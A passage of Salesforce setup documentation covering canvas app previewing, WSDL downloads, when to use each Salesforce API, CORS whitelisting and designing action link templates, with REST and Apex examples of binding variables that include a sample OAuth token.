- **•** Developer



SEE ALSO:

[About S-Controls](#page-4835-0) [Visualforce](#page-4783-0)

# App Integration with Salesforce

# Canvas App Previewer Overview

Canvas App Previewer is a development tool that lets you see what your canvas apps will look like before you publish them. To view your canvas app:

- **1.** From Setup, enter *Canvas App Previewer* in the Quick Find box, then select **Canvas App Previewer**.
- **2.** Click your canvas app on the left-hand pane. The canvas app appears in the frame.

For more information, see the [Force.com Canvas Developer's Guide.](http://www.salesforce.com/us/developer/docs/platform_connect/canvas_framework.pdf)

# Heroku Quick Start

The Heroku Quick Start button gets you started by creating an app in Heroku and creating a corresponding canvas app in Salesforce. The Heroku Quick Start fields include the following:



## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Professional Edition (with API and Force.com Canvas enabled)
- **•** Developer

## USER PERMISSIONS

To see the previewer:

**•** "Customize Application" AND "Modify All Data"



Note: The Heroku username and password are not stored anywhere, but used only during the app creation process on a secure connection.

SEE ALSO:

[Connected Apps Overview](#page-4874-0) [Creating a Connected App](#page-4876-0)

# Field Operational Scope

The fields displayed on the Fields Operational Scope page are referenced through the [operational](#page-5101-0) [scope:](#page-5101-0)

**•** If the **Is Updated** checkbox is selected, the field is updated using a database manipulation language (DML) operation, such as insert or update. For more information, see [Understanding Dependencies](#page-5101-1) on page 5096.

If the **Is Updated** checkbox is not selected, the field is only referenced within the operational scope. For example, it may be included as part of a select statement.

**•** If the **External ID** checkbox is selected, the field acts as an External ID. An external ID field contains unique record identifiers from a system outside of Salesforce. You can use the sidebar search to find external ID values, and you can use the field in the Force.com API. When using the Data Import Wizard for custom objects and solutions, you can use this field to prevent duplicates.

SEE ALSO: [Understanding Dependencies](#page-5101-1)

## EDITIONS

Available in: Salesforce Classic

AppExchange packages and Visualforce are available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Apex available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To upload packages:

**•** "Upload AppExchange Packages"

To view Apex dependencies:

**•** "Author Apex"

To view Visualforce dependencies:

**•** "Developer Mode"

# Downloading Salesforce WSDLs and Client Authentication Certificates

You can download a Web Services Description Language (WSDL) document to integrate your applications with Salesforce using the API.

The following WSDLs are available:

- **• Enterprise WSDL** Use this WSDL document to build an integration for a single organization.The enterprise WSDL is strongly typed, which means that it contains objects and fields with specific data types, such as int and string. Customers who use the enterprise WSDL document must download and re-consume it whenever their organization makes a change to its custom objects or fields or whenever they want to use a different version of the API.
- **Partner WSDL** Use this WSDL to build an integration that can work across multiple Salesforce organizations, regardless of their custom objects or fields. Typically partners and ISVs use this WSDL. It is loosely typed, which means that you work with name-value pairs of field names and values instead of specific data types. The partner WSDL document only needs to be downloaded and consumed once per version of the API.
- **Apex WSDL** Use this WSDL to run or compile Apex in another environment.
- **• Metadata WSDL** Use this WSDL to migrate configuration changes between organizations or work with the customizations in your organization as XML metadata files.

To download a WSDL document:

- **1.** From Setup, enter *API* in the Quick Find box, then select **API**.
- **2.** Download the appropriate WSDL:
	- **•** If you are downloading an enterprise WSDL and you have managed packages installed in your organization, click **Generate Enterprise WSDL**. Salesforce prompts you to select the version of each installed package to include in the generated WSDL.
	- Otherwise, right-click the link for the appropriate WSDL document to save it to a local directory. In the right-click menu, Internet Explorer users can choose **Save Target As**, while Mozilla Firefox users can choose **Save Link As**.

**3.** On your computer, import the local copy of the WSDL document into your development environment.

Note: You can also select the default package versions without downloading a WSDL in the Package Version Settings section.

Optionally, you can download a certificate to authenticate Salesforce organizations. Use this certificate for workflow outbound messaging. This certificate is meant to identify that the request is coming from Salesforce, not a specific user. If you want to use certificates to ensure secure connections using other Salesforce features, such as Apex callouts, use Salesforce certificates and key pairs.

From Setup, enter *API* in the Quick Find box, then select **API**, and on the **WSDL Download** page, right-click **Download Client Certificate** and save it to an appropriate location. You can then import the downloaded certificate into your application server, and configure your application server to request the client certificate.

#### SEE ALSO:

[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/) [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To download a WSDL:

**•** "Customize Application"

# Which API Should I Use?

Salesforce provides programmatic access to your organization's information using simple, powerful, and secure application programming interfaces.



**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# SER PERMISSIONS

o use the APIs **•** "API Enabled"

# When to Use REST API

REST API provides a powerful, convenient, and simple REST-based Web services interface for interacting with Salesforce. Its advantages include ease of integration and development, and it's an excellent choice of technology for use with mobile applications and Web projects. However, if you have many records to process, consider using Bulk API, which is based on REST principles and optimized for large sets of data.

# When to Use SOAP API

SOAP API provides a powerful, convenient, and simple SOAP-based Web services interface for interacting with Salesforce. You can use SOAP API to create, retrieve, update, or delete records. You can also use SOAP API to perform searches and much more. Use SOAP API in any language that supports Web services.

For example, you can use SOAP API to integrate Salesforce with your organization's ERP and finance systems. You can also deliver real-time sales and support information to company portals, and populate critical business systems with customer information.

# When to Use Chatter REST API

Use Chatter REST API to display Salesforce data, especially in mobile applications. Responses are localized, structured for presentation, and can be filtered to contain only what the app needs. In addition to Chatter feeds, users, groups, and followers, Chatter REST API provides programmatic access to files, recommendations, topics, notifications, Data.com purchasing, and more. Chatter REST API is similar to APIs offered by other companies with feeds, such as Facebook and Twitter, but it also exposes Salesforce features beyond Chatter.

# When to Use Bulk API

Bulk API is based on REST principles and is optimized for loading or deleting large sets of data. You can use it to query, insert, update, upsert, or delete many records asynchronously by submitting batches. Salesforce processes batches in the background.

SOAP API, in contrast, is optimized for real-time client applications that update a few records at a time. SOAP API can be used for processing many records, but when the data sets contain hundreds of thousands of records, SOAP API is less practical. Bulk API is designed to make it simple to process data from a few thousand to millions of records.

The easiest way to use Bulk API is to enable it for processing records in Data Loader using CSV files. Using Data Loader avoids the need to write your own client application.

# When to Use Metadata API

Use Metadata API to retrieve, deploy, create, update, or delete customizations for your organization. The most common use is to migrate changes from a sandbox or testing organization to your production environment. Metadata API is intended for managing customizations and for building tools that can manage the metadata model, not the data itself.

The easiest way to access the functionality in Metadata API is to use the Force.com IDE or Force.com Migration Tool. Both tools are built on top of Metadata API and use the standard Eclipse and Ant tools respectively to simplify working with Metadata API.

- **•** Force.com IDE is built on the Eclipse platform, for programmers familiar with integrated development environments. Code, compile, test, and deploy from within the IDE.
- **•** The Force.com Migration Tool is ideal if you use a script or the command line for moving metadata between a local directory and a Salesforce organization.

# When to Use Streaming API

Use Streaming API to receive notifications for changes to data that match a SOQL query that you define.

Streaming API is useful when you want notifications to be pushed from the server to the client. Consider Streaming API for applications that poll frequently. Applications that have constant polling against the Salesforce infrastructure consume unnecessary API call and processing time. Streaming API reduces the number of requests that return no data, and is also ideal for applications that require general notification of data changes.

Streaming API enables you to reduce the number of API calls and improve performance.

# When to Use Apex REST API

Use Apex REST API when you want to expose your Apex classes and methods so that external applications can access your code through REST architecture. Apex REST API supports both OAuth 2.0 and Session ID for authorization.

# When to Use Apex SOAP API

Use Apex SOAP API when you want to expose Apex methods as SOAP Web service APIs so that external applications can access your code through SOAP.

Apex SOAP API supports both OAuth 2.0 and Session ID for authorization.

# When to Use Tooling API

Use Tooling API when you want to manage and deploy working copies of Apex classes and triggers and Visualforce pages and components. You can also set checkpoints or heap dump markers, execute anonymous Apex, and access logging and code coverage information.

# Use CORS to Access Chatter REST API and REST API

Chatter REST API and REST API support CORS (cross-origin resource sharing). To access these APIs from JavaScript in a Web browser, add the origin serving the script to the CORS whitelist.

[CORS](http://www.w3.org/TR/cors/) is a W3C recommendation that enables Web browsers to request resources from origins other than their own (cross-origin request). For example, using CORS, a JavaScript script at https://www.example.com could request a resource from https://www.salesforce.com.

If a browser that supports CORS makes a request to an origin in the Salesforce CORS whitelist, Salesforce returns the origin in the Access-Control-Allow-Origin HTTP header, along with any additional CORS HTTP headers. If the origin is not included in the whitelist, Salesforce returns HTTP status code 403.

- **1.** From Setup, enter *CORS* in the Quick Find box, then select **CORS**.
- **2.** Choose **New**.
- **3.** Enter an origin URL pattern.

The origin URL pattern must include the HTTPS protocol and a domain name, and may include a port. The wildcard character (\*) is supported and must be in front of a second-level domain name. For example, https://\*.example.com adds all subdomains of example.com to the whitelist.

The origin URL pattern can be an IP address. However, an IP address and a domain that resolve to the same address are not the same origin, and you must add them to the CORS whitelist as separate entries.

Important: You must still pass an OAuth token with requests that require it.

# Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

An action link is a button on a feed element. Clicking an action link can take a user to a Web page, initiate a file download, or invoke an API call to Salesforce or to an external server. An action link includes a URL and an HTTP method, and can include a request body and header information, such as an OAuth token for authentication. Use action links to integrate Salesforce and third-party services into the feed so that users can take action to drive productivity and accelerate innovation.

In this example, **Approve** and **Reject** are action links that make API calls to the REST API of a fictional

travel website to approve or reject an itinerary. When Pam created the itinerary on the travel website, the travel website made a Chatter REST API request to post the feed item with the action links to Pam's manager Kevin so that he can approve or reject the itinerary.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

### Available in: **Developer**, **Enterprise**, **Performance**, and **Unlimited**

# USER PERMISSIONS

To create, read, update, and delete:

**•** "Modify All Data"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal Edition**.



Important: Action links are a developer feature. Although you create action link templates in Setup, you must use Apex or Chatter REST API to generate action links from templates and add them to feed elements.

#### IN THIS SECTION:

#### [Designing Action Link Templates](#page-4852-0)

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

#### [Create Action Link Templates](#page-4861-0)

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.

#### [Edit Action Link Templates](#page-4864-0)

You can edit all fields on an unpublished action link group template and on its associated action link templates.

#### [Delete Action Link Group Templates](#page-4865-0)

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

#### [Package Action Link Templates](#page-4865-1)

Package action link templates to distribute them to other Salesforce organizations.

#### <span id="page-4852-0"></span>SEE ALSO:

[https://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.chatterapi.meta/chatterapi/features_action_links.htm) [https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/connectapi\\_features\\_action\\_links.htm](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/connectapi_features_action_links.htm)

## Designing Action Link Templates

Before you create a template, consider which values you want to set in the template and which values you want to set with binding variables when you instantiate action link groups from the template.

**•** [Action Link Templates Overview](#page-4853-0)

- **•** [Template Design Considerations](#page-4855-0)
- **•** [Set the Action Link Group Expiration Time](#page-4856-0)
- **•** [Define Binding Variables](#page-4856-1)
- **•** [Set Who Can See the Action Link](#page-4858-0)
- <span id="page-4853-0"></span>**•** [Use Context Variables](#page-4859-0)

## Action Link Templates Overview

Here's an action link group template in Setup:



Each action link group should contain at least one action link. This example action link template has three binding variables: the API version number in the Action URL, the Item Number in the HTTP Request Body, and the OAuth token value in the HTTP Header field.



The Chatter REST API request to instantiate the action link group and set the values of the binding variables:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
   \, ]
}
```
This is the Apex code that instantiates the action link group from the template and sets the values of the binding variables:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
## <span id="page-4855-0"></span>Template Design Considerations

Considerations for designing a template:

**•** Determine the expiration time of the action link group.

```
See Set the Action Link Group Expiration Time.
```
• Define binding variables in the template and set their values when you instantiate the group. Don't store sensitive information in templates. Use binding variables to add sensitive information at run time.

See [Define Binding Variables.](#page-4856-1)

- **•** Determine who can see the action link when it's associated with a feed element. [Set Who Can See the Action Link.](#page-4858-0)
- **•** Use context variables in the template to get information about the execution context of the action link. When the action link executes, Salesforce fills in the values and sends them in the HTTP request. See [Use Context Variables](#page-4859-0).

## <span id="page-4856-0"></span>Set the Action Link Group Expiration Time

When creating an action link group from a template, the expiration date can be calculated based on a period provided in the template, or the action link group can be set not to expire at all.

To set the hours until expiration in a template, enter a value in the Hours until Expiration field of the action link group template. This value is the number of hours from when the action link group is instantiated until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760, which is 365 days.

To set the action link group expiration date when you instantiate it, set the expirationDate property of either the Action Link Group Definition request body (Chatter REST API) or the ConnectApi.ActionLinkGroupDefinition input class (Apex).

To create an action link group that doesn't expire, don't enter a value in the Hours until Expiration field of the template and don't enter a value for the expirationDate property when you instantiate the action link group.

Here's how expirationDate and Hours until Expiration work together when creating an action link group from a template:

- **•** If you specify expirationDate, its value is used in the new action link group.
- **•** If you don't specify expirationDate and you specify Hours until Expiration in the template, the value of Hours until Expiration is used in the new action link group.
- <span id="page-4856-1"></span>**•** If you don't specify expirationDate or Hours until Expiration, the action link groups instantiated from the template don't expire.

## Define Binding Variables

Define binding variables in templates and set their values when you instantiate an action link group.

Important: Don't store sensitive information in templates. Use binding variables to add sensitive information at run time. When the value of a binding is set, it is stored in encrypted form in Salesforce.

You can define binding variables in the Action URL, HTTP Request Body, and HTTP Headers fields of an action link template. After a template is published, you can edit these fields, you can move binding variables between these fields, and you can delete binding variables. However, you can't add new binding variables.

Define a binding variable's key in the template. When you instantiate the action link group, specify the key and its value.

Binding variable keys have the form {!Bindings.*key*}.

The *key* supports [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) characters in the predefined \w character class:

 $[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=PC}]$ .

This Action URL field has two binding variables:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

This HTTP Headers field has two binding variables:

Authorization: OAuth {!Bindings.OAuthToken} Content-Type: {!Bindings.ContentType}

Specify the keys and their values when you instantiate the action link group in Chatter REST API:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
```

```
{
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Specify the binding variable keys and set their values in Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
